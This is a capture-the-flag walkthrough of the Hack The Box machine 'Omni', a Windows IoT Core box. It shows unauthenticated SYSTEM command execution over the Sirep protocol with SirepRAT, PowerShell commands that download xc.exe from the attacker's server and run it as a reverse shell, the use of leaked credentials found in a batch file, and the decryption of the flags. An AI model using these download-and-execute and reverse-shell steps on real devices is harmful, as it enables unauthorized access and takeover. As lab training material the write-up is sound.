
Omni Writeup

Introduction :
Omni is an Easy box released back in August 2020, it features a Windows IOT Core which can run on raspberry pis.


Omni is an Easy box released back in August 2020, it features a Windows IOT Core which can run on raspberry pis.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [~/HTB/Omni]
→ nmap -vvv -p- 10.10.10.204 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 8080/tcp on 10.10.10.204
Discovered open port 135/tcp on 10.10.10.204
Discovered open port 29817/tcp on 10.10.10.204
Discovered open port 29820/tcp on 10.10.10.204
Discovered open port 5985/tcp on 10.10.10.204
Discovered open port 29819/tcp on 10.10.10.204
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [~/HTB/Omni]
→ nmap -sCV -p 135,8008,5985,29817,29820,29819 10.10.10.204 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-02 16:51 CEST
Nmap scan report for 10.10.10.204
Host is up (0.039s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8008/tcp filtered http
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.91%I=7%D=6/2%Time=60B79B09%P=x86_64-pc-linux-gnu%r(NU
SF:LL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"\
SF:*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x04
SF:G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc
SF:9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.02 seconds
Our nmap scan picked up port 8080, so let's investigate it:

We don't have credentials yet, so let's try to spawn a null session on the RPC port:
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [~/HTB/Omni]
→ rpcclient -U "" -N 10.10.10.204
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
No luck either, all that's left is the other 298XX ports, but we barely have any info on those. Although we know that this is windows from the port scanning, let's search what the ports may be about with what we know:

And now we're onto something! This may be a Windows IOT machine, and the presentationthat was presented in 2019 goes into how the Sirep protocol works, which also shows how it provides a remote unauthenticated execution of SYSTEM on windows IOT hosts.
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ python3 SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice
<SystemInformationResult | type: 51, payload length: 32, kv: {'dwOSVersionInfoSize': 0, 'dwMajorVersion': 10, 'dwMinorVersion': 0, 'dwBuildNumber': 17763, 'dwPlatformId': 2, 'szCSDVersion': 0, 'wServicePackMajor': 1, 'wServicePackMinor': 2, 'wSuiteMask': 0, 'wProductType': 0, 'wReserved': 0}>
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "\c dir -e powershell.exe" --v
---------
---------
---------
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 125, payload peek: 'b'Microsoft Windows [Version 10.0.17763.107]\r\nCopyri''>
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "\c whoami -e powershell.exe" --v
---------
---------
---------
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 125, payload peek: 'b'Microsoft Windows [Version 10.0.17763.107]\r\nCopyri''>
Very weird box, we can't even use the whoami command, but let's try to get nc.exe onto the box, we're going to get xc.exe instead:
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ locate xc.exe
/home/nothing/HTB/Servmon/xc/xc.exe
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ cp /home/nothing/HTB/Servmon/xc/xc.exe .
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
Then we make the box download it using SirepRAT.py:
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ cp /home/nothing/HTB/Servmon/xc/xc .
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9009
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 17:31:18 Listening on :9009
2021/06/02 17:31:18 Waiting for connections...
[term2]
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ locate xc.exe
/home/nothing/HTB/Servmon/xc/xc.exe
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ cp /home/nothing/HTB/Servmon/xc/xc.exe .
[ 10.10.14.13/23 ] [ /dev/pts/74 ] [HTB/Omni/SirepRAT]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term3]
[ 10.10.14.13/23 ] [ /dev/pts/75 ] [HTB/Omni/SirepRAT]
→ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\xc.exe -Uri http://10.10.14.13:9090/xc.exe" --v
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
Now that the xc.exe binary got downloaded by the box, we're going to use it to get the reverse shell:
[ 10.10.14.13/23 ] [ /dev/pts/75 ] [HTB/Omni/SirepRAT]
→ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\xc.exe 10.10.14.13 9009 -e powershell.exe" --v
---------
---------
---------
2021/06/02 15:42:11 Connected to 10.10.14.13:9009
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 50, payload peek: 'b'2021/06/02 15:42:11 Connected to 10.10.14.13:9009\n''>
And we catched the reverse xc shell connection:
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9009
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 17:31:18 Listening on :9009
2021/06/02 17:31:18 Waiting for connections...
2021/06/02 17:34:39 Connection from 10.10.10.204:49670
2021/06/02 17:34:39 Stream established
[*] Auto-Plugins:
[xc: C:\windows\system32]: !shell
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
Here you see we really cannot use the whoami command, instead we're going to get the value of the $env:UserName powershell variable:
C:\windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
omni$
the omni user does not have access to neither user.txt nor to root.txt, so let's enumerate the box for potential privesc paths with winPEAS:
PS C:\windows\system32> cd C:\
cd C:\
PS C:\> dir
dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/20/2020 2:36 AM $Reconfig$
d----l 10/26/2018 11:35 PM Data
d----- 10/26/2018 11:37 PM Program Files
d----- 10/26/2018 11:38 PM PROGRAMS
d----- 10/26/2018 11:37 PM SystemData
d-r--- 10/26/2018 11:37 PM Users
d----- 7/3/2020 10:35 PM Windows
PS C:\> mkdir Temp
mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/2/2021 3:45 PM Temp
PS C:\> cd Temp
cd Temp
PS C:\Temp>
We're going to upload our script in a temporary directory we created:
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/75 ] [HTB/Omni/SirepRAT]
→ locate winPEAS.ps1
/usr/share/powershell-empire/data/module_source/privesc/Invoke-winPEAS.ps1
[ 10.10.14.13/23 ] [ /dev/pts/75 ] [HTB/Omni/SirepRAT]
→ cp $(locate winPEAS.ps1) .
[ 10.10.14.13/23 ] [ /dev/pts/75 ] [HTB/Omni/SirepRAT]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
PS C:\Temp> Invoke-WebRequest -uri "http://10.10.14.13:9090/Invoke-winPEAS.ps1" -o "peas.ps1"
Invoke-WebRequest -uri "http://10.10.14.13:9090/Invoke-winPEAS.ps1" -o "peas.ps1"
PS C:\Temp> ls
ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/2/2021 3:56 PM 233056 peas.ps1
PS C:\Temp> import-module ./peas.ps1
import-module ./peas.ps1
PS C:\Temp> Invoke-winPEAS
PS C:\Temp> import-module .\peas.ps1
import-module .\peas.ps1
PS C:\Temp> Invoke-winPEAS
Invoke-winPEAS
Unable to find type [w1nP34S.Program].
At C:\Temp\peas.ps1:20 char:5
+ [w1nP34S.Program]::Main($Command.Split(" "))
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (w1nP34S.Program:TypeName) [],
RuntimeException
+ FullyQualifiedErrorId : TypeNotFound
Yeah right, that box is quite a mess so let's manually enumerate:
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> ls
ls
Directory: C:\Program Files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> ls -force
ls -force
Directory: C:\Program Files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> cat r.bat
cat r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
And here we find credentials app:mesh5143 and administrator:_int3rn37ofTh1nGz, Let's first get the app user's flag:

once logged in we are greeted by the Windows Device Portal, however we're interested in the command prompt:

And we're going to run our xc.exe binary once again, but this time as the app user:
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9008
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 18:20:13 Listening on :9008
2021/06/02 18:20:13 Waiting for connections...

[ 10.10.14.13/23 ] [ /dev/pts/57 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9008
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 18:21:50 Listening on :9008
2021/06/02 18:21:50 Waiting for connections...
2021/06/02 18:21:54 Connection from 10.10.10.204:49676
2021/06/02 18:21:54 Stream established
[*] Auto-Plugins:
[xc: C:\windows\system32]: !shell
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> cd C:\
cd C:\
PS C:\> cd Data
cd Data
PS C:\Data> cd Users
cd Users
PS C:\Data\Users> cd app
cd app
PS C:\Data\Users\app> ls
ls
Directory: C:\Data\Users\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/4/2020 7:28 PM 3D Objects
d-r--- 7/4/2020 7:28 PM Documents
d-r--- 7/4/2020 7:28 PM Downloads
d----- 7/4/2020 7:28 PM Favorites
d-r--- 7/4/2020 7:28 PM Music
d-r--- 7/4/2020 7:28 PM Pictures
d-r--- 7/4/2020 7:28 PM Videos
-ar--- 7/4/2020 8:20 PM 344 hardening.txt
-ar--- 7/4/2020 8:14 PM 1858 iot-admin.xml
-ar--- 7/4/2020 9:53 PM 1958 user.txt
PS C:\Data\Users\app> cat user.txt
cat user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
rops>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
The user flag seems to be encrypted, but we can use Import-CliXml to decrypt it:
PS C:\Data\Users\app> (Import-CliXml -Path user.txt).GetNetworkCredential().Password
(Import-CliXml -Path user.txt).GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
7cXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we got the user flag!
We're going to repeat the same process with the administrator credentials:
[ 10.10.14.13/23 ] [ /dev/pts/76 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9007
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 18:37:14 Listening on :9007
2021/06/02 18:37:14 Waiting for connections...


[ 10.10.14.13/23 ] [ /dev/pts/76 ] [HTB/Omni/SirepRAT]
→ ./xc -l -p 9007
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: QUnVVFdLYEkibcKx
2021/06/02 18:37:14 Listening on :9007
2021/06/02 18:37:14 Waiting for connections...
2021/06/02 19:12:32 Connection from 10.10.10.204:49677
2021/06/02 19:12:32 Stream established
[*] Auto-Plugins:
[xc: C:\windows\system32]: !shell
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>cd ../../..
cd ../../..
C:\>cd Data
cd Data
C:\Data>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Data\> cd Users\administrator
cd Users\administrator
PS C:\Data\Users\administrator> ls
ls
Directory: C:\Data\Users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/3/2020 11:23 PM 3D Objects
d-r--- 7/3/2020 11:23 PM Documents
d-r--- 7/3/2020 11:23 PM Downloads
d----- 7/3/2020 11:23 PM Favorites
d-r--- 7/3/2020 11:23 PM Music
d-r--- 7/3/2020 11:23 PM Pictures
d-r--- 7/3/2020 11:23 PM Videos
-ar--- 7/4/2020 9:48 PM 1958 root.txt
PS C:\Data\Users\administrator> (Import-CliXml -Path root.txt).GetNetworkCredential() | fl
(Import-CliXml -Path root.txt).GetNetworkCredential() | fl
UserName : flag
Password : 5dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Domain :
And that's it! We managed to get the root flag.
Here we can see the progress graph :
